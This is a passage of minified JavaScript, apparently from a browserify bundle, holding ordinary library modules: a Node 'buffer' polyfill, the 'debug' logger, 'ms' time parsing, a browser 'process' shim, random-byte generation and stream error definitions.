s,o=1,a=e.length,u=t.length;if(void 0!==r&&("ucs2"===(r=String(r).toLowerCase())||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(e.length<2||t.length<2)return-1;o=2,a/=2,u/=2,n/=2}function c(e,t){return 1===o?e[t]:e.readUInt16BE(t*o)}if(i){var h=-1;for(s=n;s<a;s++)if(c(e,s)===c(t,-1===h?0:s-h)){if(-1===h&&(h=s),s-h+1===u)return h*o}else-1!==h&&(s-=s-h),h=-1}else for(n+u>a&&(n=a-u),s=n;s>=0;s--){for(var l=!0,d=0;d<u;d++)if(c(e,s+d)!==c(t,d)){l=!1;break}if(l)return s}return-1}function b(e,t,n,r){n=Number(n)||0;var i=e.length-n;r?(r=Number(r))>i&&(r=i):r=i;var s=t.length;r>s/2&&(r=s/2);for(var o=0;o<r;++o){var a=parseInt(t.substr(2*o,2),16);if(H(a))return o;e[n+o]=a}return o}function w(e,t,n,r){return F(U(t,e.length-n),e,n,r)}function _(e,t,n,r){return F(function(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}(t),e,n,r)}function v(e,t,n,r){return _(e,t,n,r)}function S(e,t,n,r){return F(j(t),e,n,r)}function E(e,t,n,r){return F(function(e,t){for(var n,r,i,s=[],o=0;o<e.length&&!((t-=2)<0);++o)n=e.charCodeAt(o),r=n>>8,i=n%256,s.push(i),s.push(r);return s}(t,e.length-n),e,n,r)}function C(e,t,n){return 0===t&&n===e.length?r.fromByteArray(e):r.fromByteArray(e.slice(t,n))}function T(e,t,n){n=Math.min(e.length,n);for(var r=[],i=t;i<n;){var s,o,a,u,c=e[i],h=null,l=c>239?4:c>223?3:c>191?2:1;if(i+l<=n)switch(l){case 1:c<128&&(h=c);break;case 2:128==(192&(s=e[i+1]))&&(u=(31&c)<<6|63&s)>127&&(h=u);break;case 3:s=e[i+1],o=e[i+2],128==(192&s)&&128==(192&o)&&(u=(15&c)<<12|(63&s)<<6|63&o)>2047&&(u<55296||u>57343)&&(h=u);break;case 4:s=e[i+1],o=e[i+2],a=e[i+3],128==(192&s)&&128==(192&o)&&128==(192&a)&&(u=(15&c)<<18|(63&s)<<12|(63&o)<<6|63&a)>65535&&u<1114112&&(h=u)}null===h?(h=65533,l=1):h>65535&&(h-=65536,r.push(h>>>10&1023|55296),h=56320|1023&h),r.push(h),i+=l}return function(e){var t=e.length;if(t<=R)return String.fromCharCode.apply(String,e);var n="",r=0;for(;r<t;)n+=String.fromCharCode.apply(String,e.slice(r,r+=R));return n}(r)}n.kMaxLength=o,t.TYPED_ARRAY_SUPPORT=function(){try{var e=new Uint8Array(1),t={foo:function(){return 42}};return Object.setPrototypeOf(t,Uint8Array.prototype),Object.setPrototypeOf(e,t),42===e.foo()}catch(e){return!1}}(),t.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(t.prototype,"parent",{enumerable:!0,get:function(){if(t.isBuffer(this))return this.buffer}}),Object.defineProperty(t.prototype,"offset",{enumerable:!0,get:function(){if(t.isBuffer(this))return this.byteOffset}}),"undefined"!=typeof Symbol&&null!=Symbol.species&&t[Symbol.species]===t&&Object.defineProperty(t,Symbol.species,{value:null,configurable:!0,enumerable:!1,writable:!1}),t.poolSize=8192,t.from=function(e,t,n){return u(e,t,n)},Object.setPrototypeOf(t.prototype,Uint8Array.prototype),Object.setPrototypeOf(t,Uint8Array),t.alloc=function(e,t,n){return function(e,t,n){return c(e),e<=0?a(e):void 0!==t?"string"==typeof n?a(e).fill(t,n):a(e).fill(t):a(e)}(e,t,n)},t.allocUnsafe=function(e){return h(e)},t.allocUnsafeSlow=function(e){return h(e)},t.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==t.prototype},t.compare=function(e,n){if(q(e,Uint8Array)&&(e=t.from(e,e.offset,e.byteLength)),q(n,Uint8Array)&&(n=t.from(n,n.offset,n.byteLength)),!t.isBuffer(e)||!t.isBuffer(n))throw new TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===n)return 0;for(var r=e.length,i=n.length,s=0,o=Math.min(r,i);s<o;++s)if(e[s]!==n[s]){r=e[s],i=n[s];break}return r<i?-1:i<r?1:0},t.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},t.concat=function(e,n){if(!Array.isArray(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return t.alloc(0);var r;if(void 0===n)for(n=0,r=0;r<e.length;++r)n+=e[r].length;var i=t.allocUnsafe(n),s=0;for(r=0;r<e.length;++r){var o=e[r];if(q(o,Uint8Array)&&(o=t.from(o)),!t.isBuffer(o))throw new TypeError('"list" argument must be an Array of Buffers');o.copy(i,s),s+=o.length}return i},t.byteLength=f,t.prototype._isBuffer=!0,t.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)g(this,t,t+1);return this},t.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)g(this,t,t+3),g(this,t+1,t+2);return this},t.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)g(this,t,t+7),g(this,t+1,t+6),g(this,t+2,t+5),g(this,t+3,t+4);return this},t.prototype.toString=function(){var e=this.length;return 0===e?"":0===arguments.length?T(this,0,e):p.apply(this,arguments)},t.prototype.toLocaleString=t.prototype.toString,t.prototype.equals=function(e){if(!t.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===t.compare(this,e)},t.prototype.inspect=function(){var e="",t=n.INSPECT_MAX_BYTES;return e=this.toString("hex",0,t).replace(/(.{2})/g,"$1 ").trim(),this.length>t&&(e+=" ... "),"<Buffer "+e+">"},s&&(t.prototype[s]=t.prototype.inspect),t.prototype.compare=function(e,n,r,i,s){if(q(e,Uint8Array)&&(e=t.from(e,e.offset,e.byteLength)),!t.isBuffer(e))throw new TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===n&&(n=0),void 0===r&&(r=e?e.length:0),void 0===i&&(i=0),void 0===s&&(s=this.length),n<0||r>e.length||i<0||s>this.length)throw new RangeError("out of range index");if(i>=s&&n>=r)return 0;if(i>=s)return-1;if(n>=r)return 1;if(this===e)return 0;for(var o=(s>>>=0)-(i>>>=0),a=(r>>>=0)-(n>>>=0),u=Math.min(o,a),c=this.slice(i,s),h=e.slice(n,r),l=0;l<u;++l)if(c[l]!==h[l]){o=c[l],a=h[l];break}return o<a?-1:a<o?1:0},t.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},t.prototype.indexOf=function(e,t,n){return m(this,e,t,n,!0)},t.prototype.lastIndexOf=function(e,t,n){return m(this,e,t,n,!1)},t.prototype.write=function(e,t,n,r){if(void 0===t)r="utf8",n=this.length,t=0;else if(void 0===n&&"string"==typeof t)r=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t>>>=0,isFinite(n)?(n>>>=0,void 0===r&&(r="utf8")):(r=n,n=void 0)}var i=this.length-t;if((void 0===n||n>i)&&(n=i),e.length>0&&(n<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var s=!1;;)switch(r){case"hex":return b(this,e,t,n);case"utf8":case"utf-8":return w(this,e,t,n);case"ascii":return _(this,e,t,n);case"latin1":case"binary":return v(this,e,t,n);case"base64":return S(this,e,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return E(this,e,t,n);default:if(s)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),s=!0}},t.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var R=4096;function k(e,t,n){var r="";n=Math.min(e.length,n);for(var i=t;i<n;++i)r+=String.fromCharCode(127&e[i]);return r}function A(e,t,n){var r="";n=Math.min(e.length,n);for(var i=t;i<n;++i)r+=String.fromCharCode(e[i]);return r}function M(e,t,n){var r=e.length;(!t||t<0)&&(t=0),(!n||n<0||n>r)&&(n=r);for(var i="",s=t;s<n;++s)i+=N(e[s]);return i}function I(e,t,n){for(var r=e.slice(t,n),i="",s=0;s<r.length;s+=2)i+=String.fromCharCode(r[s]+256*r[s+1]);return i}function P(e,t,n){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>n)throw new RangeError("Trying to access beyond buffer length")}function x(e,n,r,i,s,o){if(!t.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(n>s||n<o)throw new RangeError('"value" argument is out of bounds');if(r+i>e.length)throw new RangeError("Index out of range")}function O(e,t,n,r,i,s){if(n+r>e.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function L(e,t,n,r,s){return t=+t,n>>>=0,s||O(e,0,n,4),i.write(e,t,n,r,23,4),n+4}function D(e,t,n,r,s){return t=+t,n>>>=0,s||O(e,0,n,8),i.write(e,t,n,r,52,8),n+8}t.prototype.slice=function(e,n){var r=this.length;(e=~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),(n=void 0===n?r:~~n)<0?(n+=r)<0&&(n=0):n>r&&(n=r),n<e&&(n=e);var i=this.subarray(e,n);return Object.setPrototypeOf(i,t.prototype),i},t.prototype.readUIntLE=function(e,t,n){e>>>=0,t>>>=0,n||P(e,t,this.length);for(var r=this[e],i=1,s=0;++s<t&&(i*=256);)r+=this[e+s]*i;return r},t.prototype.readUIntBE=function(e,t,n){e>>>=0,t>>>=0,n||P(e,t,this.length);for(var r=this[e+--t],i=1;t>0&&(i*=256);)r+=this[e+--t]*i;return r},t.prototype.readUInt8=function(e,t){return e>>>=0,t||P(e,1,this.length),this[e]},t.prototype.readUInt16LE=function(e,t){return e>>>=0,t||P(e,2,this.length),this[e]|this[e+1]<<8},t.prototype.readUInt16BE=function(e,t){return e>>>=0,t||P(e,2,this.length),this[e]<<8|this[e+1]},t.prototype.readUInt32LE=function(e,t){return e>>>=0,t||P(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},t.prototype.readUInt32BE=function(e,t){return e>>>=0,t||P(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},t.prototype.readIntLE=function(e,t,n){e>>>=0,t>>>=0,n||P(e,t,this.length);for(var r=this[e],i=1,s=0;++s<t&&(i*=256);)r+=this[e+s]*i;return r>=(i*=128)&&(r-=Math.pow(2,8*t)),r},t.prototype.readIntBE=function(e,t,n){e>>>=0,t>>>=0,n||P(e,t,this.length);for(var r=t,i=1,s=this[e+--r];r>0&&(i*=256);)s+=this[e+--r]*i;return s>=(i*=128)&&(s-=Math.pow(2,8*t)),s},t.prototype.readInt8=function(e,t){return e>>>=0,t||P(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},t.prototype.readInt16LE=function(e,t){e>>>=0,t||P(e,2,this.length);var n=this[e]|this[e+1]<<8;return 32768&n?4294901760|n:n},t.prototype.readInt16BE=function(e,t){e>>>=0,t||P(e,2,this.length);var n=this[e+1]|this[e]<<8;return 32768&n?4294901760|n:n},t.prototype.readInt32LE=function(e,t){return e>>>=0,t||P(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},t.prototype.readInt32BE=function(e,t){return e>>>=0,t||P(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},t.prototype.readFloatLE=function(e,t){return e>>>=0,t||P(e,4,this.length),i.read(this,e,!0,23,4)},t.prototype.readFloatBE=function(e,t){return e>>>=0,t||P(e,4,this.length),i.read(this,e,!1,23,4)},t.prototype.readDoubleLE=function(e,t){return e>>>=0,t||P(e,8,this.length),i.read(this,e,!0,52,8)},t.prototype.readDoubleBE=function(e,t){return e>>>=0,t||P(e,8,this.length),i.read(this,e,!1,52,8)},t.prototype.writeUIntLE=function(e,t,n,r){(e=+e,t>>>=0,n>>>=0,r)||x(this,e,t,n,Math.pow(2,8*n)-1,0);var i=1,s=0;for(this[t]=255&e;++s<n&&(i*=256);)this[t+s]=e/i&255;return t+n},t.prototype.writeUIntBE=function(e,t,n,r){(e=+e,t>>>=0,n>>>=0,r)||x(this,e,t,n,Math.pow(2,8*n)-1,0);var i=n-1,s=1;for(this[t+i]=255&e;--i>=0&&(s*=256);)this[t+i]=e/s&255;return t+n},t.prototype.writeUInt8=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,1,255,0),this[t]=255&e,t+1},t.prototype.writeUInt16LE=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},t.prototype.writeUInt16BE=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},t.prototype.writeUInt32LE=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,4,4294967295,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},t.prototype.writeUInt32BE=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,4,4294967295,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},t.prototype.writeIntLE=function(e,t,n,r){if(e=+e,t>>>=0,!r){var i=Math.pow(2,8*n-1);x(this,e,t,n,i-1,-i)}var s=0,o=1,a=0;for(this[t]=255&e;++s<n&&(o*=256);)e<0&&0===a&&0!==this[t+s-1]&&(a=1),this[t+s]=(e/o>>0)-a&255;return t+n},t.prototype.writeIntBE=function(e,t,n,r){if(e=+e,t>>>=0,!r){var i=Math.pow(2,8*n-1);x(this,e,t,n,i-1,-i)}var s=n-1,o=1,a=0;for(this[t+s]=255&e;--s>=0&&(o*=256);)e<0&&0===a&&0!==this[t+s+1]&&(a=1),this[t+s]=(e/o>>0)-a&255;return t+n},t.prototype.writeInt8=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,1,127,-128),e<0&&(e=255+e+1),this[t]=255&e,t+1},t.prototype.writeInt16LE=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},t.prototype.writeInt16BE=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},t.prototype.writeInt32LE=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,4,2147483647,-2147483648),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},t.prototype.writeInt32BE=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},t.prototype.writeFloatLE=function(e,t,n){return L(this,e,t,!0,n)},t.prototype.writeFloatBE=function(e,t,n){return L(this,e,t,!1,n)},t.prototype.writeDoubleLE=function(e,t,n){return D(this,e,t,!0,n)},t.prototype.writeDoubleBE=function(e,t,n){return D(this,e,t,!1,n)},t.prototype.copy=function(e,n,r,i){if(!t.isBuffer(e))throw new TypeError("argument should be a Buffer");if(r||(r=0),i||0===i||(i=this.length),n>=e.length&&(n=e.length),n||(n=0),i>0&&i<r&&(i=r),i===r)return 0;if(0===e.length||0===this.length)return 0;if(n<0)throw new RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw new RangeError("Index out of range");if(i<0)throw new RangeError("sourceEnd out of bounds");i>this.length&&(i=this.length),e.length-n<i-r&&(i=e.length-n+r);var s=i-r;if(this===e&&"function"==typeof Uint8Array.prototype.copyWithin)this.copyWithin(n,r,i);else if(this===e&&r<n&&n<i)for(var o=s-1;o>=0;--o)e[o+n]=this[o+r];else Uint8Array.prototype.set.call(e,this.subarray(r,i),n);return s},t.prototype.fill=function(e,n,r,i){if("string"==typeof e){if("string"==typeof n?(i=n,n=0,r=this.length):"string"==typeof r&&(i=r,r=this.length),void 0!==i&&"string"!=typeof i)throw new TypeError("encoding must be a string");if("string"==typeof i&&!t.isEncoding(i))throw new TypeError("Unknown encoding: "+i);if(1===e.length){var s=e.charCodeAt(0);("utf8"===i&&s<128||"latin1"===i)&&(e=s)}}else"number"==typeof e?e&=255:"boolean"==typeof e&&(e=Number(e));if(n<0||this.length<n||this.length<r)throw new RangeError("Out of range index");if(r<=n)return this;var o;if(n>>>=0,r=void 0===r?this.length:r>>>0,e||(e=0),"number"==typeof e)for(o=n;o<r;++o)this[o]=e;else{var a=t.isBuffer(e)?e:t.from(e,i),u=a.length;if(0===u)throw new TypeError('The value "'+e+'" is invalid for argument "value"');for(o=0;o<r-n;++o)this[o+n]=a[o%u]}return this};var B=/[^+\/0-9A-Za-z-_]/g;function N(e){return e<16?"0"+e.toString(16):e.toString(16)}function U(e,t){var n;t=t||1/0;for(var r=e.length,i=null,s=[],o=0;o<r;++o){if((n=e.charCodeAt(o))>55295&&n<57344){if(!i){if(n>56319){(t-=3)>-1&&s.push(239,191,189);continue}if(o+1===r){(t-=3)>-1&&s.push(239,191,189);continue}i=n;continue}if(n<56320){(t-=3)>-1&&s.push(239,191,189),i=n;continue}n=65536+(i-55296<<10|n-56320)}else i&&(t-=3)>-1&&s.push(239,191,189);if(i=null,n<128){if((t-=1)<0)break;s.push(n)}else if(n<2048){if((t-=2)<0)break;s.push(n>>6|192,63&n|128)}else if(n<65536){if((t-=3)<0)break;s.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;s.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return s}function j(e){return r.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(B,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function F(e,t,n,r){for(var i=0;i<r&&!(i+n>=t.length||i>=e.length);++i)t[i+n]=e[i];return i}function q(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}function H(e){return e!=e}}).call(this,e("buffer").Buffer)},{"base64-js":10,buffer:16,ieee754:19}],17:[function(e,t,n){t.exports=function(t){function n(e){let t=0;for(let n=0;n<e.length;n++)t=(t<<5)-t+e.charCodeAt(n),t|=0;return r.colors[Math.abs(t)%r.colors.length]}function r(e){let t;function o(...e){if(!o.enabled)return;const n=o,i=Number(new Date),s=i-(t||i);n.diff=s,n.prev=t,n.curr=i,t=i,e[0]=r.coerce(e[0]),"string"!=typeof e[0]&&e.unshift("%O");let a=0;e[0]=e[0].replace(/%([a-zA-Z%])/g,(t,i)=>{if("%%"===t)return t;a++;const s=r.formatters[i];if("function"==typeof s){const r=e[a];t=s.call(n,r),e.splice(a,1),a--}return t}),r.formatArgs.call(n,e),(n.log||r.log).apply(n,e)}return o.namespace=e,o.enabled=r.enabled(e),o.useColors=r.useColors(),o.color=n(e),o.destroy=i,o.extend=s,"function"==typeof r.init&&r.init(o),r.instances.push(o),o}function i(){const e=r.instances.indexOf(this);return-1!==e&&(r.instances.splice(e,1),!0)}function s(e,t){const n=r(this.namespace+(void 0===t?":":t)+e);return n.log=this.log,n}function o(e){return e.toString().substring(2,e.toString().length-2).replace(/\.\*\?$/,"*")}return r.debug=r,r.default=r,r.coerce=function(e){if(e instanceof Error)return e.stack||e.message;return e},r.disable=function(){const e=[...r.names.map(o),...r.skips.map(o).map(e=>"-"+e)].join(",");return r.enable(""),e},r.enable=function(e){let t;r.save(e),r.names=[],r.skips=[];const n=("string"==typeof e?e:"").split(/[\s,]+/),i=n.length;for(t=0;t<i;t++)n[t]&&("-"===(e=n[t].replace(/\*/g,".*?"))[0]?r.skips.push(new RegExp("^"+e.substr(1)+"$")):r.names.push(new RegExp("^"+e+"$")));for(t=0;t<r.instances.length;t++){const e=r.instances[t];e.enabled=r.enabled(e.namespace)}},r.enabled=function(e){if("*"===e[e.length-1])return!0;let t,n;for(t=0,n=r.skips.length;t<n;t++)if(r.skips[t].test(e))return!1;for(t=0,n=r.names.length;t<n;t++)if(r.names[t].test(e))return!0;return!1},r.humanize=e("ms"),Object.keys(t).forEach(e=>{r[e]=t[e]}),r.instances=[],r.names=[],r.skips=[],r.formatters={},r.selectColor=n,r.enable(r.load()),r}},{ms:21}],18:[function(e,t,n){t.exports=function(){if("undefined"==typeof window)return null;var e={RTCPeerConnection:window.RTCPeerConnection||window.mozRTCPeerConnection||window.webkitRTCPeerConnection,RTCSessionDescription:window.RTCSessionDescription||window.mozRTCSessionDescription||window.webkitRTCSessionDescription,RTCIceCandidate:window.RTCIceCandidate||window.mozRTCIceCandidate||window.webkitRTCIceCandidate};return e.RTCPeerConnection?e:null}},{}],19:[function(e,t,n){n.read=function(e,t,n,r,i){var s,o,a=8*i-r-1,u=(1<<a)-1,c=u>>1,h=-7,l=n?i-1:0,d=n?-1:1,f=e[t+l];for(l+=d,s=f&(1<<-h)-1,f>>=-h,h+=a;h>0;s=256*s+e[t+l],l+=d,h-=8);for(o=s&(1<<-h)-1,s>>=-h,h+=r;h>0;o=256*o+e[t+l],l+=d,h-=8);if(0===s)s=1-c;else{if(s===u)return o?NaN:1/0*(f?-1:1);o+=Math.pow(2,r),s-=c}return(f?-1:1)*o*Math.pow(2,s-r)},n.write=function(e,t,n,r,i,s){var o,a,u,c=8*s-i-1,h=(1<<c)-1,l=h>>1,d=23===i?Math.pow(2,-24)-Math.pow(2,-77):0,f=r?0:s-1,p=r?1:-1,g=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(a=isNaN(t)?1:0,o=h):(o=Math.floor(Math.log(t)/Math.LN2),t*(u=Math.pow(2,-o))<1&&(o--,u*=2),(t+=o+l>=1?d/u:d*Math.pow(2,1-l))*u>=2&&(o++,u/=2),o+l>=h?(a=0,o=h):o+l>=1?(a=(t*u-1)*Math.pow(2,i),o+=l):(a=t*Math.pow(2,l-1)*Math.pow(2,i),o=0));i>=8;e[n+f]=255&a,f+=p,a/=256,i-=8);for(o=o<<i|a,c+=i;c>0;e[n+f]=255&o,f+=p,o/=256,c-=8);e[n+f-p]|=128*g}},{}],20:[function(e,t,n){"function"==typeof Object.create?t.exports=function(e,t){t&&(e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}))}:t.exports=function(e,t){if(t){e.super_=t;var n=function(){};n.prototype=t.prototype,e.prototype=new n,e.prototype.constructor=e}}},{}],21:[function(e,t,n){var r=1e3,i=60*r,s=60*i,o=24*s,a=7*o,u=365.25*o;function c(e,t,n,r){var i=t>=1.5*n;return Math.round(e/n)+" "+r+(i?"s":"")}t.exports=function(e,t){t=t||{};var n=typeof e;if("string"===n&&e.length>0)return function(e){if((e=String(e)).length>100)return;var t=/^(-?(?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|weeks?|w|years?|yrs?|y)?$/i.exec(e);if(!t)return;var n=parseFloat(t[1]);switch((t[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return n*u;case"weeks":case"week":case"w":return n*a;case"days":case"day":case"d":return n*o;case"hours":case"hour":case"hrs":case"hr":case"h":return n*s;case"minutes":case"minute":case"mins":case"min":case"m":return n*i;case"seconds":case"second":case"secs":case"sec":case"s":return n*r;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return n;default:return}}(e);if("number"===n&&isFinite(e))return t.long?function(e){var t=Math.abs(e);if(t>=o)return c(e,t,o,"day");if(t>=s)return c(e,t,s,"hour");if(t>=i)return c(e,t,i,"minute");if(t>=r)return c(e,t,r,"second");return e+" ms"}(e):function(e){var t=Math.abs(e);if(t>=o)return Math.round(e/o)+"d";if(t>=s)return Math.round(e/s)+"h";if(t>=i)return Math.round(e/i)+"m";if(t>=r)return Math.round(e/r)+"s";return e+"ms"}(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))}},{}],22:[function(e,t,n){var r=e("wrappy");function i(e){var t=function(){return t.called?t.value:(t.called=!0,t.value=e.apply(this,arguments))};return t.called=!1,t}function s(e){var t=function(){if(t.called)throw new Error(t.onceError);return t.called=!0,t.value=e.apply(this,arguments)},n=e.name||"Function wrapped with `once`";return t.onceError=n+" shouldn't be called more than once",t.called=!1,t}t.exports=r(i),t.exports.strict=r(s),i.proto=i(function(){Object.defineProperty(Function.prototype,"once",{value:function(){return i(this)},configurable:!0}),Object.defineProperty(Function.prototype,"onceStrict",{value:function(){return s(this)},configurable:!0})})},{wrappy:49}],23:[function(e,t,n){var r,i,s=t.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(e){if(r===setTimeout)return setTimeout(e,0);if((r===o||!r)&&setTimeout)return r=setTimeout,setTimeout(e,0);try{return r(e,0)}catch(t){try{return r.call(null,e,0)}catch(t){return r.call(this,e,0)}}}!function(){try{r="function"==typeof setTimeout?setTimeout:o}catch(e){r=o}try{i="function"==typeof clearTimeout?clearTimeout:a}catch(e){i=a}}();var c,h=[],l=!1,d=-1;function f(){l&&c&&(l=!1,c.length?h=c.concat(h):d=-1,h.length&&p())}function p(){if(!l){var e=u(f);l=!0;for(var t=h.length;t;){for(c=h,h=[];++d<t;)c&&c[d].run();d=-1,t=h.length}c=null,l=!1,function(e){if(i===clearTimeout)return clearTimeout(e);if((i===a||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(e);try{i(e)}catch(t){try{return i.call(null,e)}catch(t){return i.call(this,e)}}}(e)}}function g(e,t){this.fun=e,this.array=t}function m(){}s.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];h.push(new g(e,t)),1!==h.length||l||u(p)},g.prototype.run=function(){this.fun.apply(null,this.array)},s.title="browser",s.browser=!0,s.env={},s.argv=[],s.version="",s.versions={},s.on=m,s.addListener=m,s.once=m,s.off=m,s.removeListener=m,s.removeAllListeners=m,s.emit=m,s.prependListener=m,s.prependOnceListener=m,s.listeners=function(e){return[]},s.binding=function(e){throw new Error("process.binding is not supported")},s.cwd=function(){return"/"},s.chdir=function(e){throw new Error("process.chdir is not supported")},s.umask=function(){return 0}},{}],24:[function(e,t,n){(function(n,r){"use strict";var i=65536,s=4294967295;var o=e("safe-buffer").Buffer,a=r.crypto||r.msCrypto;a&&a.getRandomValues?t.exports=function(e,t){if(e>s)throw new RangeError("requested too many random bytes");var r=o.allocUnsafe(e);if(e>0)if(e>i)for(var u=0;u<e;u+=i)a.getRandomValues(r.slice(u,u+i));else a.getRandomValues(r);if("function"==typeof t)return n.nextTick(function(){t(null,r)});return r}:t.exports=function(){throw new Error("Secure random number generation is not supported by this browser.\nUse Chrome, Firefox or Internet Explorer 11")}}).call(this,e("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{_process:23,"safe-buffer":41}],25:[function(e,t,n){"use strict";var r={};function i(e,t,n){n||(n=Error);var i=function(e){var n,r;function i(n,r,i){return e.call(this,function(e,n,r){return"string"==typeof t?t:t(e,n,r)}(n,r,i))||this}return r=e,(n=i).prototype=Object.create(r.prototype),n.prototype.constructor=n,n.__proto__=r,i}(n);i.prototype.name=n.name,i.prototype.code=e,r[e]=i}function s(e,t){if(Array.isArray(e)){var n=e.length;return e=e.map(function(e){return String(e)}),n>2?"one of ".concat(t," ").concat(e.slice(0,n-1).join(", "),", or ")+e[n-1]:2===n?"one of ".concat(t," ").concat(e[0]," or ").concat(e[1]):"of ".concat(t," ").concat(e[0])}return"of ".concat(t," ").concat(String(e))}i("ERR_INVALID_OPT_VALUE",function(e,t){return'The value "'+t+'" is invalid for option "'+e+'"'},TypeError),i("ERR_INVALID_ARG_TYPE",function(e,t,n){var r,i,o,a;if("string"==typeof t&&(i="not ",t.substr(!o||o<0?0:+o,i.length)===i)?(r="must not be",t=t.replace(/^not /,"")):r="must be",function(e,t,n){return(void 0===n||n>e.length)&&(n=e.length),e.substring(n-t.length,n)===t}(e," argument"))a="The ".concat(e," ").concat(r," ").concat(s(t,"type"));else{var u=function(e,t,n){return"number"!=typeof n&&(n=0),!(n+t.length>e.length)&&-1!==e.indexOf(t,n)}(e,".")?"property":"argument";a='The "'.concat(e,'" ').concat(u," ").concat(r," ").concat(s(t,"type"))}return a+=". Received type ".concat(typeof n)},TypeError),i("ERR_STREAM_PUSH_AFTER_EOF","stream.push() after EOF"),i("ERR_METHOD_NOT_IMPLEMENTED",function(e){return"The "+e+" method is not implemented"}),i("ERR_STREAM_PREMATURE_CLOSE","Premature close"),i("ERR_STREAM_DESTROYED",function(e){return"Cannot call "+e+" after a stream was destroyed"}),i("ERR_MULTIPLE_CALLBACK","Callback called multiple times"),i("ERR_STREAM_CANNOT_PIPE","Cannot pipe, not readable"),i("ERR_STREAM_WRITE_AFTER_END","write after end"),i("ERR_STREAM_NULL_VALUES","May not write null values to stream",TypeError),i("ERR_UNKNOWN_ENCODING",function(e){return"Unknown encoding: "+e},TypeError),i("ERR_STREAM_UNSHIFT_AFTER_END_EVENT","stream.unshift() after end event"),t.exports.codes=r},{}],26:[function(e,t,n){(function(e){"use strict";var n=new 